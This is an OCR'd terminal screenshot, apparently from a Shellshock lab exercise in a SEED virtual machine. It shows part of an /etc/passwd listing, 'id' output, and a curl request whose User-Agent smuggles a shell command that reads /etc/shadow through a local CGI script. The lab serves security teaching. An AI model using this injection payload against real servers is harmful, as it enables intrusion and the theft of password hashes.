 Terminal En 6:18 PM
n/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/f
alse
seed:x:1000:1000:seed,,,:/home/seed:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
telnetd:x:121:129::/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false
bind:x:124:131::/var/cache/bind:/bin/false
mysql:x:125:132:MySQL Server,,,:/nonexistent:/bin/false
user1:x:1001:1001:Aparna,1023,8059088354,8059088354:/ho
me/user1:/bin/bash
[02/22/21]seed@VM:.../cgi-bin$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),
24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128
(sambashare)
[02/22/21]seed@VM:.../cgi-bin$ curl -A '() { echo "hey,
hi there"; }; echo Content-type: text/plain; echo; /bin
/cat /etc/shadow' http://localhost/cgi-bin/myprog.cgi
[02/22/21]seed@VM:.../cgi-bin$